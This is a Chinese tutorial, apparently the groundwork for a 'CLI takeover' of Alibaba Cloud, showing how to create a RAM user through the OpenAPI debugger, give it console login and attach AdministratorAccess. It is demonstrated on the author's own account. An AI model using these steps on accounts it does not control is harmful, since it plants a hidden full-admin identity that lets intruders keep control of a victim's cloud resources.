说到cli接管之前,首先需要看明白阿里云官方文档,搞清楚具体流程和官方工具和api的调用方式

参考文档

OpenAPI-访问控制接口文档:https://next.api.aliyun.com/document/Ram/2015-05-01/overview

阿里云CLI帮助文档:https://help.aliyun.com/product/29991.html



在线调试

首先看文档先调试一下

CreateUser_访问控制_API调试-阿里云OpenAPI开发者门户

对于RAM用户的概念不是很了解的可以参考什么是RAM用户_访问控制-阿里云帮助中心

用官方一点的话来说, RAM用户就是一种轻量级的身份凭证,可以用于授权和管理访问阿里云资源的权限, 每个RAM用户都有自己的登录凭证(AccessKey ID 和 Secret AccessKey),可以用ak、sk去调用它的api进行身份校验

登录控制台

这里使用我自己的账号作为演示,首先需要登录我的控制台账号

https://next.api.aliyun.com/api/Ram/2015-05-01/CreateUser

点击右上角登录控制台使用主账号登录

创建RAM用户

这里的在线调试可以清晰的看到调用结果和返回的数据

星号是必填项,其余参数也标注了是什么功能,这里是创建了一个aliyun的用户



添加登录web控制台的权限

https://next.api.aliyun.com/api/Ram/2015-05-01/CreateLoginProfile

因为登录控制台肯定需要密码,所以这里指定一个密码



查看云账号别名

https://next.api.aliyun.com/api/Ram/2015-05-01/GetAccountAlias

我们后续使用RAM用户登录控制台的时候需要云账号的别名,所以先查询之后做个记录



查询所有RAM用户

这一步主要是确保账号添加成功





尝试登录控制台

打开阿里云登陆页面,点击右下角RAM用户

这里填写

用户名@别名登录,密码为添加web控制台权限时设置的密码

成功登录

aliyun用户

添加权限

虽然我们已经成功登陆了aliyun用户,但是!!!我们当时仅仅是创建了这个用户,并给他加了一个web控制台功能,并没有给他添加其他权限

所以我的账号这里,其实是有云上资源的,但是由于没有给aliyun用户赋权,所以他看不到任何东西,如下图:



所以我们要给这个aliyun用户进行赋权



但是在这之前我们需要先查看一下权限策略

他的PolicyType是System ,PolicyName是AdministratorAccess ,这个是阿里云默认的,也就是管理所有阿里云资源的权限。

我们现在给aliyun用户加上该权限

https://next.api.aliyun.com/api/Ram/2015-05-01/AttachPolicyToUser



返回Requestid就是赋权成功了



查看授权列表

https://next.api.aliyun.com/api/Ram/2015-05-01/ListPoliciesForUser

我们再来验证一下是否赋权成功

这里可以看到返回了AdministratorAccess

